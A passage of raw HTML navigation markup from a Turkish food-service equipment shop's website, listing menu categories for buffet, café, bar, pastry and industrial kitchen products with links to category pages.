href="#18-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Hatları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Banket ve Ön Büro Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-21 "> <a href="#21-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Sıcak - Soğuk Teşhir Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-20 "> <a href="#20-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Ankastre Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-19" id="19-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">CHAFING DISH - REŞO </span> <img src="http://www.gastronomik.com.tr/img/cms/RESO.png" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK ÜNİTELERİ - TERMOSLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ETEJELER - YÜKSELTİCİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SUNUMLUKLAR </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/196-hidrolik-kapakli-chafing-dish">Hidrolik Kapaklı Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/197-delux-chafing-dish">Delux Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/198-gomme-chafing-dish">Gömme Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/199-klasik-chafing-dish">Klasik Chafing Dish</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK SEPETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞA - KEPÇE - KAŞIK </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-18" id="18-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAPLAMALI ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LINE SERİSİ ÜNİTELER </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-5"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Masa çeşitleri,sandalye-mama çeitleri, kürsü,paravan<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Küllük, bariyer, çöp kavoları, panolar, Valiz sehpaları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Servantlar, Yardımcı Masalar<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-21" id="21-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SICAK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SOĞUK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ SALADBAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ BAINMARIE </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-20" id="20-innertab-13"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-14 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Cafe - Bar ve Pastahane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-22 active"> <a href="#22-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Bar Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-24 "> <a href="#24-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Cafe Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-26 "> <a href="#26-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Kafeterya Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-25 "> <a href="#25-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Pastahane Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-22" id="22-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BAR BLENDER ve MİKSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BUZ KIRICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOKTEYL HAZIRLAMA MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞAMPANYA ve BUZ KOVALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEPSİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUTUCU VE ISITICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER BAR EKİPMANLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-24" id="24-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ESPRESSO MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAHVE DEĞİRMENLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARİSTA EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TÜRK ve FİLTRE KAHVE MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SU ISITICILAR ve ÇAY MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK DİSPENSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER CAFE ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-26" id="26-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">ISLAK HAMURGER<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI ve BIÇAKLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KREP ve WAFLE MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLARI <span class="label cbp-legend cbp-legend-inner">microdalga - kumpir - pizza<span class="cbp-legend-arrow"></span></span></span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA - SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARA ve FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ISITCI ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">ıslak hamburger, çorba potu, mısır pişirici,<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-25" id="25-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEFLON ve SİLİKON KALIPLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">hamur yoğurma, mikser, tulumba mak., lokma<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - TEPSİ - TABLA </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTACILIK EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EL ALETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Endüstriyel Mutfak Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-30 active"> <a href="#30-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Pişirme ve Hazırlık Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-33 "> <a href="#33-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Taşıma Ekipmanı ve Arabalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-10 "> <a href="#10-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Paslanmaz Çalışma Tezgahları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Duvar Raf ve Dolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-32 "> <a href="#32-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Davlumbazlar ve Yer Izgaraları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-31 "> <a href="#31-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Depolama ve İstifleme Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30" id="30-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERELER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - KAÇAROLA </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SÜZGEÇLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜVETLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KEPÇE - KEVGİR - KAŞIK </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KASAP MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/169-kapp-celik-tencereler">Çelik Tencereler</a></li><li ><a href="http://www.gastronomik.com.tr/tr/170-kapp-dokum-tencereler">Döküm Tencereler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/171-kapp-celik-tavalar">Çelik Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/172-kapp-yapismaz-tavalar">Yapışmaz Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/173-kapp-dokum-tavalar">Döküm Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/240-kacarolalar">Kaçarolalar</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/178-kapp-celik-suzgecler">Süzgeçler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/176-kapp-gastronom-urunler">Gastronom Ürünler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/193-kepce-ve-kevgir-grubu">Kepçe ve Kevgir Grubu</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/185-bicaklar">Bıçaklar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/186-kasap-malzemeleri">Kasap Malzemeleri</a></li></ul></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞALAR </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/241-polietilen-tahta-kesim-levhalari">Kesim Levhaları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/242-polietilen-hazirlik-ekipmanlari">Polietilen Hazırlık Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/243-polietilen-servis-ekipmanlari">Polietilen Servis Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/244-polietilen-stand-ve-istifeleme-urunleri">Polietilen Stand ve İstifeleme Ürünleri</a></li><li ><a href="http://www.gastronomik.com.tr/tr/245-polietilen-temizlik-urunleri">Polietilen Temizlik Ürünleri</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜÇÜK EL ALETLERİ </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DEKOR ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-33" id="33-innertab-3"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-10" id="10-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AÇIK ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇEKMECELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DOLAPLI ÇALIŞMA TEZGAHLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ ÇALIŞMA TEZGAHLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR RAFLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-32" id="32-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRELİ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRESİZ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZLI OCAKBAŞLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAY OCAĞI DAVLUMBAZLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZ FİLTRELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ALTTAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YANDAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YAĞ TUTUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-31" id="31-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK DOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF ETEJERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PALETLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> 